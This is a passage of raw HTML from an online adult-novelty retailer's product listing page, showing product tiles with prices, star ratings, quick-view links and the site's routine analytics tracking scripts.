  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.9 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2008326NO_SIZE-ada-star-ratings-text">4.9 out of 5 star rating</span>
        
          <div aria-labelledby="2008326NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008326NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008326NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008326NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008326NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            7 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008326NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Dark Desires Purse Spray 10ml"
        aria-label="Quick View for Dark Desires Purse Spray 10ml">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-9" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2007227NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'gifts-games-highlights-under10';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = 'eb8ab0a3-4038-4e11-a251-098b7023ddcd';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "gifts-games-highlights-under10", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2007227NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2007227NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2007227NO_SIZE&quot;,&quot;name&quot;:&quot;Kama Sutra Dice (3 pack)&quot;,&quot;price&quot;:8.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;edits-life-is-foreplay&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Games&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="a72e87b8ae045c5f9a6c4cb1f1" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/edits/edits-life-is-foreplay/kama-sutra-dice-%283-pack%29/2007227NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb123f086/images/2007227/2007227_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Kama Sutra Dice (3 pack)"
      title="Kama Sutra Dice (3 pack)"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa7ddc456/images/2007227/2007227_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Kama Sutra Dice (3 pack)"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007227NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Kama Sutra Dice (3 pack)"
        aria-label="Quick View for Kama Sutra Dice (3 pack)">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/edits/edits-life-is-foreplay/kama-sutra-dice-%283-pack%29/2007227NO_SIZE.html">Kama Sutra Dice (3 pack)</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/edits/edits-life-is-foreplay/kama-sutra-dice-%283-pack%29/2007227NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="8.99">
        
        $ 8.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.4 out of 5 Customer Rating</span>
          <a class="link" href="/edits/edits-life-is-foreplay/kama-sutra-dice-%283-pack%29/2007227NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.4 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2007227NO_SIZE-ada-star-ratings-text">4.4 out of 5 star rating</span>
        
          <div aria-labelledby="2007227NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007227NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007227NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007227NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007227NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            7 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007227NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Kama Sutra Dice (3 pack)"
        aria-label="Quick View for Kama Sutra Dice (3 pack)">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-10" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2007256ONE_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'gifts-games-highlights-under10';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = 'eb8ab0a3-4038-4e11-a251-098b7023ddcd';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "gifts-games-highlights-under10", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2007256ONE_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2007256ONE_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2007256ONE_SIZE&quot;,&quot;name&quot;:&quot;Reindeer Pouch&quot;,&quot;price&quot;:13,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;gifts-games-novelty&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Menswear&quot;,&quot;dimension11&quot;:&quot;&quot;}">
  <!-- dwMarker="product" dwContentID="43afcd0887d49e0b5ed9bb1b84" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/gifts-games-novelty/reindeer-pouch/2007256ONE_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1a18e6d/images/2007256/reindeerpouch-brown-no-size--2007256-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Reindeer Pouch"
      title="Reindeer Pouch"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw628beb41/images/2007256/reindeerpouch-brown-no-size--2007256-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Reindeer Pouch"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007256ONE_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Reindeer Pouch"
        aria-label="Quick View for Reindeer Pouch">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/gifts-games-novelty/reindeer-pouch/2007256ONE_SIZE.html">Reindeer Pouch</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/gifts-games-novelty/reindeer-pouch/2007256ONE_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="13.0">
        
        $ 13.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">5 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/gifts-games-novelty/reindeer-pouch/2007256ONE_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2007256ONE_SIZE-ada-star-ratings-text">5 out of 5 star rating</span>
        
          <div aria-labelledby="2007256ONE_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007256ONE_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007256ONE_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007256ONE_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007256ONE_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            4 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007256ONE_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Reindeer Pouch"
        aria-label="Quick View for Reindeer Pouch">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-11" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2007162NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'gifts-games-highlights-under10';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = 'eb8ab0a3-4038-4e11-a251-098b7023ddcd';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "gifts-games-highlights-under10", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2007162NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2007162NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2007162NO_SIZE&quot;,&quot;name&quot;:&quot;Seductive Massage Oil Sandalwood 100ml&quot;,&quot;price&quot;:15,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-essentials-massage&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Oils &amp; Lotions&quot;,&quot;dimension10&quot;:&quot;Massage&quot;,&quot;dimension11&quot;:&quot;Oils &amp; Lotions&quot;}">
  <!-- dwMarker="product" dwContentID="0eb597b6ad4d014b731f4c12bd" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-massage/seductive-massage-oil-sandalwood-100ml/2007162NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7e67ea75/images/2007162/2007162_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Seductive Massage Oil Sandalwood 100ml"
      title="Seductive Massage Oil Sandalwood 100ml"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw11fc09ef/images/2007162/2007162_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Seductive Massage Oil Sandalwood 100ml"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007162NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Seductive Massage Oil Sandalwood 100ml"
        aria-label="Quick View for Seductive Massage Oil Sandalwood 100ml">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-massage/seductive-massage-oil-sandalwood-100ml/2007162NO_SIZE.html">Seductive Massage Oil Sandalwood 100ml</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-massage/seductive-massage-oil-sandalwood-100ml/2007162NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="15.0">
        
        $ 15.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 1 Get 1 Half Price Sex Essentials">
      
        <a class="link" href="/search?pmid=BOGOHPSEXES">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/">Buy 1 Get 1 Half Price Sex Essentials</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-massage/seductive-massage-oil-sandalwood-100ml/2007162NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2007162NO_SIZE-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="2007162NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007162NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007162NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007162NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007162NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            29 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007162NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Seductive Massage Oil Sandalwood 100ml"
        aria-label="Quick View for Seductive Massage Oil Sandalwood 100ml">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2002153NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'gifts-games-highlights-under10';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = 'eb8ab0a3-4038-4e11-a251-098b7023ddcd';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "gifts-games-highlights-under10", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2002153NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2002153NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2002153NO_SIZE&quot;,&quot;name&quot;:&quot;Jelly Boobs&quot;,&quot;price&quot;:7.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;gifts-games-highlights-men&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Edible Nov&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="47822fd76e6b5d28dc2d6382d0" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/gifts-games-highlights-men/jelly-boobs/2002153NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7477a5b7/images/2002153/2002153_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Jelly Boobs"
      title="Jelly Boobs"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwee422f0c/images/2002153/2002153_Z_.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Jelly Boobs"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
